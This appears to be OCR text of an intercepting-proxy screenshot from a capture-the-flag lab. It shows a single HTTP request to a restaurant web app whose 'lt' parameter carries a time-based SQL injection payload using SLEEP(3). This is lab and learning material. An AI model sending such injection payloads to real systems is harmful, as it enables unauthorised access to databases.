 Request
Response
Pretty Raw \n Actions
1 GET /rms/cart-exec.php?id=25&lt='oR+sLEeP(3)%3b%23 HTTP/1.1
2 Host: zeno.thm:12340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://zeno.thm:12340/rms/foodzone.php
9 Cookie: PHPSESSID=nrkf80q4kv01qd04fibecrv1s0
10 Upgrade-Insecure-Requests: 1
11
12